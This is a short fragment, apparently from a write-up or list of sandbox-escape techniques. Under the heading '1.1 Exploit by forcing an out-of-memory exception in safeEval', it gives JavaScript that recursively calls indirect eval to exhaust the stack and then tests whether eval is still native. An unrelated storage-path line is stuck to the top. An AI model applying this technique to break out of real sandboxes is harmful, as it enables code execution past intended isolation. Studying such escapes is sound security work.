 1.1 Exploit by forcing an out-of-memory exception in safeEval
function loop(){
  (0,eval)('1');
  loop();
}
try{
  loop();
} catch(e) {}
eval + '' // "function eval() { [native code] }"